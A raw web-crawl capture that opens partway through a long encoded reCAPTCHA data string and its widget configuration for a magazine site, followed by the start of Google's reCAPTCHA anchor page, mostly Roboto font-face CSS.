/MMOtBMODwo3Dmmg/w7IewoQvwqlfEcO9w5MUw4Eaw6pMwpHCmMOjwphyT1vDhMKXw6IpRsK7w4gDwocsw7TCqW/CtGB2wr/DsMOlw7NAw502BcKlbcOlw4fCtA7CmXzDl3bDgsK2WMOuasKfMcKvMMODwo0Lw5bCv8Kxw5nCosOfwoHDr8OSSiwgw6ZjQsO/ACrDuMOsbU/DvXk8TcKJT8KcbsKsw5Baw4AGw5gAwqdjGgQoSxnCjGEowr3DrcKIbA7Drl/DhMOgw4k5woLDgH3CrMOuLcKTYT8ZDsKSQMO0CWTDhGrDg35xT8Ocw5fDl8KIwq3DqQHCrMOFw4/DuGjCsQFHw4QpwqEkwo1Ewq3DusOiw7DDvcOxwr8aXwUOI1rClsOMwrZWCcKtZDgPw7YjwqTDpcKHw5ZBw51ewoHDlcOaw5zCvsKMwpY5JwzDoGLCkUBrw5oFwr96w4TCnxs/w6gDFMKqbcOjw7/CuSRXTcK/[base64]/DuGPCgcKDaATDisKcdyDDnMOzHgXChG3CvFh7ZcKUw6N9w43Dhi7DsMKuwpjDhMKWNMO6wpdwwp3DgMOHwp1ww5TCg8KBTcO6w64+WMOCfixcw5fCrsKkw6UDFHjDqG7DtDVJcjsfw6rCi8O/w5nCksK0fsKnw6DDuWETN8KkwqZEwoLCtsK3JjPCp8KJw6zDmCAFw67DmBVIwod/CcKHw6M/KsOKVMKyBsOVP8OGw6/DoRfCv8OLT3UcFgPDscKGbsK8C2cVEgMQw6YOwqZJWsOIw5saQxR5I8O4Q8OMw73DiADCvMO3wovCkyvDuxPDpMKxDsOSwqhXRsKuZcKrdT7ClcOSw5rDj31Vwr/DoMK0RyDDn8KfwpLCkyfDsMKyIUliw5JhAMO7wpImw7vDvDbDoh1CYcOZwqgIEcKJa2rCgD5Pw6nCjMKtM8KLwrPCg0/DvsOxETbCtA/[base64]/w4zChMKdIcOjw6LDqk/[base64]/[base64]/CnTVzckwCw4PChcKuIcKRISoWw6LCm0fDmgnCv8K6w6XCjk4cT8OywrkveMKTXSvCv1LCsMKtwo1RwpbDolnCisKuWk0vw6HDoMOBZsOTMMOmwofDiW/Chm1vc3TCvMOlwpjCrMKpWFbDtsOjwpnCgx1BFmfCi8K8HcO6PEHDncO4OsKUDH/[base64]/DrS/ChF4Nw5QSwog6H8OOwo5cSMOPwpMuK8Oew5Y6fFtcGQh6w4jCtAgXM17CsGEXIsKASHIzJkgORhF9IMOiw5bCusObw7Rzw6ICMMKTE8OtwohVwpXDhMOiFiIgASTDg8ONw4FVc8O9w6/Ch01xwprDuAbCrcKZI8Kjw5lJDGU0LhpjwpZ7exTDs8KWJsOqKMKZa8Kow63DoMOmdxJxTRzCusOUaSzCtHfDsiYgw5R9XMONwqtRw6XCn3RnwqLDvMKcw7kHGsKUwozDgEjCo8KLwqV9WS1WwrXCpcOLw6DChHw1ClcMEzbDtMKTwq7Cp8KjwoN/w5QQw6nClcOvw7pQbWHCsljDuXdhYFTDvsKEJ8KdGxJww7HDmG0RVyjCi8KTwp8BPMO4ahFcEEdJwrlpwoDCuMKXw5jDqwcpw5/[base64]/Dj8KOfcK+N37DoMOueSEBw5vDnMKBB8KAYUTCsDrCi8OpwpTChxoYbUR8wr8Kwqx1w5nCtUXCvsK1wr3Dt0cuPy1MwrQuLVQLUBHDg8OeNsK+ZFNpPGXDh8K/OEfDu8KofUDDqMO0IMOywpEHwpQfTDfCh8KIwqHCkMOdw7vDrsOKw6vCmMKOwqPCu8KVUcOyW1PDiErCi8KWZ8O5wpAcSwsRGW/DkBU6Mk3CizYsw4kleUpzB8KGwpPDjsKkwqnCuU7DlXjCnllfXsOtWsOswp1OEmXCmE95w616wo7CjgB1w6HCpBLDlGAvVjLDiQHDsz48w7J0fMK/EcKQJ2PDiMOQwobCg8KuwozDo8O0AcKfSsOXw5Jgwr7DicK6wrQBwpnDvMK0U17CjhYxwpfCjw/Ct3TCssKBwpULwofCpEHClQNEC8Ouw5LCtcOSWC7CkMOcwp02w7vChiHCpcOYacOUwoTDtsO/woI3HcKXBMOOw5vCuSHCtMOSw7zCk0rDtWsEVcOGGsK3Y8KXwosKwqfDgQELOsOQwpjCumcoMsOkwqrDtcKDP8K/w4nChcOgwpkoOUVowohUPcKzw7rCoSwKwqjCiFPDqSPDvcOww6U3csKqwr1KKjVjw6zDs1FGeGo2TcKVAsO/cCzCmUTDpnU9HRAKw7bCqH8ZMsOTBMOldjDCnnt1CcK6w7cKT8OjwpxcVMKuwpHCi2YvZEl1PiYcX8Ksw5LDp8K2asKZw7tuw5/CjBTCmRBTw7HCnUTCvcOFw5s/wovCiW/CqnU8w7sQw6vDoxkbwpkkw6bCqlXCswtwL2cHUid1w5HChsOULsO2WT8MVsO+woDCjsODwrDCm8O1wrcCMwrDjjkbw74IVMOPwobDiXXDgsK/w4JQw47CiMO2JhHCp8KMw6DDlGZiMDPCkMOtwpJpGW9odMOIw5DCusKJEGMZwqjCtsK2w6bClMO2wrcXHMOlfsOrw54cw5HDrWJ3FS9kFcOraFTCncOsTFRcw6rCvsKHw5sUBzLCrQHCv8O7ecO/eR/DjCdiw4pzGkHDv8KJe8KbER97dsKtT2RpwqJvwoXCusOTUwnCoHpdw4DDs8ODwqElworDsMOHwoTDlETDugETwovCo8O0wqQiG0FHw5dsw5oTw5/[base64]/woYhGx1Tw755w6YnwpVlSnLCk8OeRyzDtD5AVcKOw6nCoz9ASHLDuSXCssKPwqQDwrUHMxoleMOZwrlyw6Aow6VcbyE5RsO4wp4Sw4TDssOrAsKIVl5/ecOQPQxicSjDnMOSJcONFMOtXMK0wrjClcOQwrQTw747w6fCsWpGLW19wprDi8KYwrpIwqI+XGMuw6HDnm/DicOBPGvCgcOzw5PCmi/ClETDhMKWAsOcWMOlaMO2wrsPwqZ/[base64]/wpHCt8Kwf8Oxw7LDnmxZDnHCui3Dp8KcbUHCvMORWRJ0OcOtwoBzFm3DsGDCkxnDocKQCkzCjsORwpYkE0cGD1rDoFzClsOiPQ5Iw65xESnDpsKewpJcw5VnfMKFw5U2wq7CssOAw786FXZpUy/DuMKvJRPCjsKqwqvCpMKEwo04I8OPLmFSdh3Ck8OVwrF3E1bClsKFwqBnTgxmwo8QFBrDuAHDtUofw4rDgDfCksKWBMK0w7U2w4cueTsZbRF5w43DkhxQw7nClh3Ckw1HYzvCgcOKS0DCssOHTMOnwpMnwpjDglpNwrBBw4FywqPDtcOBdV/DlMKRw4vDix3DpsO7w63DjMKDesKHw5jDuho6acOow7QlRW1QwrTCmGbDk3EXE23CiRXCj0NfPsKbCjUmw4M3w5QOwqLCnTXCiRXDkcO6P29UQsOZYjvDkl4cIAgQwoLDlcOtLyRnV8KhWcK1w5InwrTDtcOZw7sSHyoXOE9/D8OBZMK9QMKbHBPDjHzDpn/[base64]/DocKjVDwAw49/w6DDoy/DrcOIwpZUfsOHw5cwFcK+w619w5QrDQLDhsKMP8OCb8OxwoHDrMOswrF4XH8Aw6LCvX1HXSfCoMO1AUx0wpDDpMOjwqo5SsK2AX9ZQMK5HMOdw77CvcK2AMKJw5/DssKzdcOSJ8OsXHBkw6oRPRo0a8O3C15ZYRrCpMKRw4Asa0J4E8KXwp/[base64]/DokZ+UMK7w6/[base64]/w6rCuiLDp3/Cq8KEdEDCsV3CocOEOcKKw6gAXcKrIx/Ch8K8w6XDlhjDrT/DkTkbwqzCsxjCtcONesKIDwNdQmzCsMOTw7l/w7hGwoxQw7zDt8O0V8KOK8Odwpp4aFNtd8K8Ei9ywpAtJmI/wp8vwrZiaBc+DllJwp3DhHvDo1jDiMKewqocw4PDgRbDtcOjUnPCpUBWw6DCjThrUTzDhQJPw4PDtEAawqvDp8Ouw5fDnyHCoz7Cp3FdejQIw4/CtRQ2wqzCvcO7wqXDmFs6wqEPGSnDkiAGwpPCrMOzIg3Cp8OxbiPDkBvDtsOUw5rCpMKJwqjDpcKbT2rCvcO1Dw4rP8KRwrXDmD0UTHUINcKmAMKlTnzChnzCoMOsXiTClsKPYsO9d8Kqw6RmIsOZbsKeDntWSMK0wohiEW/Dt8OXCcO0GcO/DnLDu8OrwofCpMOkOSTDmwdLwpV0w6XDr8Odw658wqhRw5DCqMOrwrsbw5Ugw4olw6/[base64]/w5fCmcOow6LCiBPCtj8Fw6fCg1YfbTbDpFIDw7bCu0TDqBgYUDnDikNVU8K8w7kbEEvCm8OSB8OQwr7DksKHwp/Cq8O9wos/[base64]/HcKgwoTCnmLCpcK6TcO/ZcKZwoINUCRtwqkxwqnDqcObw5JXw4x0a0sGIk/CjsKjNMOew4DCjcKWwqJRw6EWV8KeIybDocKgwprChMOowpY3DMKGRz3CmMKIwrPDh34jJMKgPXPDtWfCtcOoemI/w4NbKsO1wo3CjVBNFGxJwrfClk/Ds8KWw4nCtRvCl8OJLgXDgVINw58Dw5rChFXDrcO1wrjCo8KSQEh8FMK7S1kRwpHDvsOZa34yw74rw6/DvsKndQU+J8Opw6ZcKMK4YwUjwobClsOOwo5bEsO7TcOHw788w4kkOMOcw54xw5vCg8OdGUvCk8Kow4VlwqtAw4fCvcKdJVBYFcOMAsK1NkTDpATDt8K9wqsYw5F6wp3Cg1F6bXXCjMKPwofDpcK/w5zCjScuPGodw5cLw4vCuV9TL2XCo1/DlsOGw4jDsjjCnsKsK0zClsKpZxPClMOcwo05JcOJwq/CgxDDp8K7bsOUWcOMwpjDgRfCtsKjTsOPw5DDrQtMw5YOL8ORwqvDvxkSwow0w7vChlTCtzxVw5vCiXHDvxsNHsK3ZB3Cvil+O8KbGS87BsOcSMKfTw/CvjvDlsOBbXRdw6t4wp8GXcKewrbCrMKlalrCjcOzw4wmw7ENwqolWjLChcO/wrs/wpvDpT7CuxPCksOsIcKEVCJueRpQw7bDnzgyw5/[base64]/acODNsK5N8OcJX7CmyfCh0nCrsO2MAjCvsKselPCqcOKFMKWQsK/GsOiwr7DjTTDvcO3wrAVCMKFf8OfHUITecOgw4bCi8K/[base64]/CgADCjcO3w4dtw5nCvGLCvcO1woXCoQR5esKIw5tbw588w4hGW0zDpVF9XxHClMO/[base64]/wpDCk8OfI3vDvsOQwp7CnsK4VzNow4ZgNA1cXh/CuHN+UFpbwqnDoRY8d0VzSMOGwpPDosKGwqPDvV9zDX3CgcKSPsKrFMOGw5HDvD4Vw7o9a1PDmXsTwo3ChwIXw5rDijzClcOeV8KQw7ZLw5J3wr8hwohxwqxHw7rCqjsfDcOGScOvHj/Cl0rCjjUNbT9Wwqdmw4sdw7B0wr9jwozCpMOGD8KUwq7CtSJkw6guwrDCgSIzwrB9w7bCrsKqOBfCmi1QOMOaw5FKw5kLw6jCoVrDvsKhwqE+A3B2wpgqw7Uiwo0iUmkKwpXDkMKtOsOmw4XCr1w/[base64]/CkcOxFBMEMcKlYWnChsOrZcKQwr/CgSNWwrTDkHs8KcOFJMO5EFkMw6/[base64]/[base64]/wpxpw43CpgTDpiFfw6U4w57DlMOLwoE1RVHDu8KVcwdQTFpMwr5MPHTCosO6bsKfBT93woxiwpxRO8KSTcO0w5jDlMOdwrzDiwgZcMKTMmnCgjx+KykXwqBoaz4XX8KwP3pbbWVNYkFkUiITEsOuACEFwrLDmArDq8K6wq5Qw7zDoD/DkHJ3fsOOw5HCn2AQD8K6A0jCmsOrwqICw5XCi303wofCkcO1w5XDvMObG8KRwofDhUg0O8OfwolIwqAYwr5BBUccM3MZOMKGwp/DpcKqOsOzwq/[base64]/DpsOlwqjDsMKZwq00RsKHw4/DkMKsUsOeIsOACBMPI8OCw5fDkAkfw6XColgvw65lw43DrCBFbcKDHMKPQcOTR8Opw7AtMsOxHQfDoMOoC8Kdw5Y+cEDDkMKZw5rDuy3CsGhXck9URGgywrDCvHDDtzbCqcOOdETDhj/DmV/DmSvDnMKCwocdw6IwL2NdwrPDhVcKw6LCtsKEwprDiwEhw4TDjS8LTH4Mw6tERsO1w67CqnDCh0HDgMOHwrQiwrpdBsO+w43CrH9pw4x4eVNHwo8cKDM8SmNAwrlzdsK4NcOaHnEVA8KdcBPDr1zCqC/CicKTwonDscO7w7lZwpkzXMOEUMOvFg4MwrJpwohVAgHDqsOCDFZiwpPDiDnClwfCgV/CngvDusO5w4pVwqFdw5BEQD/CsEPDqTbDnsOLWCk7ScO1RUEcEUrDv2NtGy7CqiNyOcOWw54LKio/dBzDhMOFNGx0wp/DqyvDpsOrw7kLADTDicOsYS7DiwITCcKRdjVpw5jCjWrCucK5w4wKwr0KHcK/Lk3Cs8KSw5heBEPCnsKORg/Cl8KKVMOzw4jCs00nwo7Cgntrw6IKOcO+NELCtWDDoQnCjcKyN8Oewp0IUMOZEsO+AsO+A8KHWFbCngdAcMKDVMKnECUvwpDCrcOUwoIRD8OCaHjDsMOxw6bDsAEZc8KrwppIwrR/w5zCl382KMKbwpUwNsOuwqMgb2FXwq7DucKUSsOIw5HDtcKXesK9FjjCisOQwr5sw4fDj8K8w7nCqsKzQcO7USAjw6ZKYcKGMcKKXQ87w4FzawPDqWoTNlY9woXCi8K/wrIhwrTDkMOkBDTCsTzCjsKjO8OVwpnCoULCiMO7EsOjBMO8Qmtmw4IxXcOUJMOTKcKsw7DDuXLCv8OAw5RpfsOENB/Dnmx2w4YVTMObbi5dN8O9wpJxagDCqWLDnV3Cky/ChDdIwooKwp/DpSfCqXw4wqBzw4LCvxrDvsOjdgHCgVHDjsOvwrvDpsKjLGXDj8O7w6Qiwp/DvsKow7LDsxxoZz0qw7lnw40RJSDCpBkLw6rCgcOXPwUFJcK7wp3CrmE8w6ohVsORwoVLG3/Cs2zDn8KQS8KNCEEzF8KVwoo1wp7ClSpBJkczOQ5gwqjDp3p8w7k9woNZEkPDscOJwqfCuRk8SsOoEsKHwo0VJ1tIw69KAsKvYsOub1RCFw/DnMKRw7bCmcKHdcOYw4HCrCx+wrfCvMOFG8KpwoEww5rDshQIw4DCqcOHVMKlOcOQwozDrcKZPcK3w61FwrnDg8OUaWkgw67Dhldvw4MDB2pBwr7DsyjCvhjDuMObYB/[base64]/DnBDDtMK8w73DssOAKsK6XMKAHxUtw7jCmhPCn1XDpwVhw6V3w63Ci8Opw5NaE8KLfcOWw6LDhsKGPMKrwpzCoF/CtxvCjzvCgwpRw6JCZcKuw5h8U3V2wqfCrHZ7XxjDo37Ct8OzQUV2w5/Cjh/Dnn4Vw7VcwoXCvcKDwqd6XcKPO8KCBcKFwrtwwqLCtEA1YMKgR8KAw7vCkMK2wpbDvcKJfsKyw67Cq8OJw6vChsKww7o4wrd7ExU2F8O2w4TDv8OdQVdaFgETw6g/R2bCtcOKYcOpw4zCl8Oaw6rDrMOOQMO6PwXCpsK8Q8OnGH7CrsKYw5lywr3Ch8KKw7HDhQvDlkLDncKRVCbDml3Dj0l4wo7Cu8K1w58Owq3CisKNDsOiw77Cv8K4w6x/eMOxwp7Dnx7DmxvDgWPDtQzDnMOsVsKAwozDmcOBwrjCnsKBw6zDpXXCgcOlOsOycDrDjsOgCcK8wpUhO10JEMO6BsO5UC4hKkjDksKuwpzCuMKuwocgw4cnNDPDkGrDnFTDrcOgwofDn0hJw71yC2E0w6HDpDbDsDlQDnfDqTsMw5vDh1vCj8K4wrPCsm/Ch8Oiw4Jdw4wxw6gfwqfDncOCwojCsCY0SAJzVBoTwoDCnMOgwqDCk8KVw7bDmELDszEQdg9ZK8KOO1vDhCoRw4PCj8KfDcOrwoNcW8KtwpnCssKbwqgew4nDqcOPw6zDrMOsYMKjORbCsMKRw5TCmTbDry/DvMKkwrjCpzx5wopvw4VlwpvClsOvXzgZWC/DucO/LS7CgcOvw4DCgkIjw5vDo13DlcO4wrHCmULDvQ4IAHsKwpHDrV3Cj2NYccOxw5spBRDCpQpPZsOIw4DDtGF6wo/Cv8O6VybCn07DisKOQcOSbXrDjsOtRC0mZFwbIm5Pw5DCnQDCg2xGwq/CkHHCiU4jXsKFw7nDnxrDlyUDwqjDsMOWPFLCm8OGVcKdflUMMC3DoFYbwroswqHChgjDlxlwwo/DrcKsZsKYNMKpw6jCn8K2w6Z3HcOGLMKtf33CrAXDjlg1DS3CrcOrwoUESHhlw4XCsHArXnjCvFY5HcKrQlt4w6fCjiPClV4lwrJuwoUKBmnDl8KfWmYKCj1Tw73DoBVywp/[base64]/wrUqw5jCgRVKw7xQMy1HB8KSBg7CqMK5wqHDsUDCix8hQ2IHJcOEb8O4wrvDgBdYb3jCm8OrCMOpe29oFyt3w63Cj2Q1Fmkkw4vCtMOgw51IwrbCoVcQQxwMw7PDvg41wr/DtMOIw78Hw7NzMX3CqMODQ8OIw6IBC8Ktw5x2MQrDv8OLXcOfXcOLUybCn0vCrgbDrEPCmMKBHsO4A8KVE3nDmRnDvizDocKcwpvCosKzw74ZW8ONw61Gci/DhU3ClUPCkgvDo1RlLkPDi8OWwpLDkMKPwoHDhEFOaC/ChV1bDMK1wqPCrMOwwqfCoivCjA4dCxcDB0s4b1/DgBPCp8Kpw4TDlcKVLsKLw6vDuMObRzjCjEHDiXbDsMONJMOFw5bDgcK/[base64]/w51LwqbCkEXDi8OPfMKZA17ChzZNe8OBfn52TsKVwqjDkSvCtVstw4tlwq/DjcKEwrUGGsKAw69Ww7pfeEUz\x22],null,[\x22conf\x22,null,\x226LdalA4dAAAAAH-HN4s6ZygZiWmkFQB2aFJ03QVU\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://drishtimagazine.com:443\x22,null,[2,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iMTQSTF1KYDFzPe0S3J6RkSrYarRTxpcg2lmFQrZEV4\\u003d\x22,0,0,null,1,1768468715864,0,0,[99,193,182,229],null,[148,80,198,129,91],\x22RC-nkH28vXwjSL7GA\x22,null,null,null,null,null,\x220dAFcWeA4qG1NvjBhWUP63dtuyx1zkamiGE_72TwkXUfGTYoEKFRy069CNlnDN96uObr0pXnyL2cdeshbmweo3JVJN2kFw0hfDcg\x22,1768551516005]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdalA4dAAAAAH-HN4s6ZygZiWmkFQB2aFJ03QVU&co=aHR0cHM6Ly9kcmlzaHRpbWFnYXppbmUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=compact&anchor-ms=20000&execute-ms=30000&cb=tvia0o2t828z
body_size: 48873
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
